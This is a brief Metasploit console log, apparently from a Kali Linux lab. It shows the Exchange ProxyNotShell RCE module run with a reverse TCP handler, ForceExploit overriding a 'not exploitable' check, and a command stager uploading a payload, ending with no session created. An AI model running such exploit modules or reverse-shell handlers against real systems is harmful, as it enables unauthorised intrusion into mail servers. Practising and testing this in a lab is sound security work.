 msf6 exploit(windows/http/exchange_proxynotshell_rce) > run
[*] Started reverse TCP handler on 192.168.14.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Command Stager progress -   7.42% done (7499/101079 bytes)
[*] Command Stager progress -  14.84% done (14998/101079 bytes)
[*] Command Stager progress -  22.26% done (22497/101079 bytes)
[*] Command Stager progress -  29.68% done (29996/101079 bytes)
[*] Command Stager progress -  37.09% done (37495/101079 bytes)
[*] Command Stager progress -  44.51% done (44994/101079 bytes)
[*] Command Stager progress -  51.93% done (52493/101079 bytes)
[*] Command Stager progress -  59.35% done (59992/101079 bytes)
[*] Command Stager progress -  66.77% done (67491/101079 bytes)
[*] Command Stager progress -  74.19% done (74990/101079 bytes)
[*] Command Stager progress -  81.61% done (82489/101079 bytes)
[*] Command Stager progress -  89.03% done (89988/101079 bytes)
[*] Command Stager progress -  96.45% done (97487/101079 bytes)
[*] Command Stager progress - 100.00% done (101079/101079 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxynotshell_rce) >
KALI LINUX